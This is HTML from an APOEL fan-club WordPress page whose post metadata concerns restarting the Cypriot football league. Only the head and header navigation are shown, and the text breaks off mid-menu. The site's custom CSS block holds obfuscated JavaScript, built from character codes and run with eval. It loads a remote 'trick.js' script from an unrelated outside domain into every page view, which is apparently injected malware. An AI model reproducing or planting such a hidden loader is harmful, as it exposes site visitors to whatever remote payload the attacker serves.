<link rel="https://api.w.org/" href="https://apoelpartidarios.com/wp-json/" /><link rel="alternate" type="application/json" href="https://apoelpartidarios.com/wp-json/wp/v2/posts/16594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://apoelpartidarios.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://apoelpartidarios.com/?p=16594' />
<link rel="alternate" type="application/json+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fean-epanarxisei-giati%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://apoelpartidarios.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fapoelpartidarios.com%2Fean-epanarxisei-giati%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="Site Kit by Google 1.118.0" /><meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="twitter:widgets:theme" content="dark"><meta name="twitter:widgets:link-color" content="#ffffff"><meta name="twitter:widgets:border-color" content="#000000"><meta name="twitter:partner" content="tfwp"><link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1-270x270.png" />

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Εάν επαναρχίσει….Γιατί?"><meta name="twitter:site" content="@apoelpartidario"><meta name="twitter:description" content="Όλος ο ποδοσφαιρόφιλος κόσμος του νησιού μας, περιμένει με αγωνία πια θα είναι η τελική απόφαση, για το εάν θα επανεκκίνηση το πρωτάθλημα στο νησί μας. Δυστυχώς, οι απόψεις διίστανται και η κάθε πλευρά έχει τα δίκια της και κάνεις δεν μπορει να τις κατηγορήσει. Εμείς όμως λέμε, εάν τελικά το παρθεί η απόφαση να&hellip;"><meta name="twitter:image" content="https://apoelpartidarios.com/wp-content/uploads/2020/05/gsp.jpg">
		<style id="wp-custom-css">
			a:hover {text-decoration:none;}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);		</style>
		</head>
<body class="post-template-default single single-post postid-16594 single-format-standard wp-custom-logo elementor-default elementor-kit-16405 elementor-page-16357">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="9" class="elementor elementor-9 elementor-location-header" data-elementor-post-type="elementor_library">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-6570695 elementor-hidden-tablet elementor-hidden-phone elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6570695" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2bde3ed" data-id="2bde3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bfba0df elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bfba0df" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b50e024" data-id="b50e024" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3716ddb elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="3716ddb" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-3716ddb">Search</label>

					
					<input id="elementor-search-form-3716ddb" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9ea1903 elementor-section-full_width elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="9ea1903" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e67316" data-id="7e67316" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc297a0 elementor-widget elementor-widget-image" data-id="fc297a0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png" class="attachment-full size-full wp-image-17000" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/Partidarios-Membership-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43277f4" data-id="43277f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e261ad9 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e261ad9" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e70f2db" data-id="e70f2db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78e95ab elementor-widget elementor-widget-image" data-id="78e95ab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.apoelfc.com.cy/article/eisitiria-diarkeias-2023-24" target="_blank">
							<img width="400" height="247" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png" class="attachment-full size-full wp-image-17005" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024.png 400w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-300x185.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/APOEL-Season-Tickets-2023-2024-150x93.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a786072 elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="a786072" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e96339e" data-id="e96339e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5aac7a2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5aac7a2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5aac7a2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item" tabindex="-1">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item" tabindex="-1">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item" tabindex="-1">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item" tabindex="-1">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item" tabindex="-1">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item" tabindex="-1">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item" tabindex="-1">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item" tabindex="-1">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item" tabindex="-1">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item" tabindex="-1">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item" tabindex="-1">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item" tabindex="-1">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item" tabindex="-1">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c4354f5 elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="c4354f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-933cf57" data-id="933cf57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4f2ed2e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4f2ed2e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" href="https://www.facebook.com/ApoelPartidarios/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" href="https://twitter.com/apoelpartidario" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" href="https://www.instagram.com/apoelpartidarios" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" href="https://www.youtube.com/channel/UCjAqA58HaMdV_OaW-kcOnLg" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79ffde0" data-id="79ffde0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b5d273e elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="b5d273e" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://apoelpartidarios.com" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-b5d273e">Search</label>

					
					<input id="elementor-search-form-b5d273e" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a8896cb elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="a8896cb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-79d741a" data-id="79d741a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-d539ad9" data-id="d539ad9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-99d1ddf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="99d1ddf" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://apoelpartidarios.com">
			<img width="1600" height="320" src="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png" class="attachment-full size-full wp-image-15" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main.png 1600w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-300x60.png 300w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1024x205.png 1024w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-768x154.png 768w, https://apoelpartidarios.com/wp-content/uploads/2019/12/cropped-Logo-Main-1536x307.png 1536w" sizes="(max-width: 1600px) 100vw, 1600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-bebc7fe" data-id="bebc7fe" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e26425c elementor-section-full_width elementor-hidden-desktop elementor-section-stretched elementor-section-height-min-height elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e26425c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-104a81f" data-id="104a81f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-29acf7a elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29acf7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-shutter-in-vertical">
				<ul id="menu-1-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16110"><a href="https://apoelpartidarios.com/fan-club-3/gnorimia/" class="elementor-sub-item">ΓΝΩΡΙΜΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16116"><a href="https://apoelpartidarios.com/fan-club-3/fan-club-2/" class="elementor-sub-item">ΣΤΕΓΑΣΗ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16111"><a href="https://apoelpartidarios.com/fan-club-3/partidarios/" class="elementor-sub-item">PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16109"><a href="https://apoelpartidarios.com/fan-club-3/eggrafi-melous/" class="elementor-sub-item">ΕΓΓΡΑΦΗ ΜΕΛΟΥΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16117"><a href="https://apoelpartidarios.com/styles/" class="elementor-item">ΣΤΗΛΕΣ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16118"><a href="https://apoelpartidarios.com/styles/apoelistika/" class="elementor-sub-item">ΑΠΟΕΛΙΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16119"><a href="https://apoelpartidarios.com/styles/opadika/" class="elementor-sub-item">ΟΠΑΔΙΚΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16098"><a href="https://apoelpartidarios.com/styles/oi-partidarios-eidan/" class="elementor-sub-item">OI PARTIDARIOS ΕΙΔΑΝ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16121"><a href="https://apoelpartidarios.com/styles/h-apopsi-twn-partidarios/" class="elementor-sub-item">Η ΑΠΟΨΗ ΤΩΝ PARTIDARIOS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16120"><a href="https://apoelpartidarios.com/styles/previous-posts/" class="elementor-sub-item">ΠΡΟΗΓΟΥΜΕΝΑ ΑΡΘΡΑ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16112"><a href="https://apoelpartidarios.com/wallpapers-2/" class="elementor-item">Wallpapers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16114"><a href="https://apoelpartidarios.com/proionta-3/" class="elementor-item">ΠΡΟΪΟΝΤΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16097"><a href="https://apoelpartidarios.com/contact-us-page/" class="elementor-item">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29acf7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16113"><a href="https://apoelpartidarios.com/" class="elementor-item" tabindex="-1">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16115"><a href="https://apoelpartidarios.com/fan-club-3/" class="elementor-item" tabindex="-1">FAN CLUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
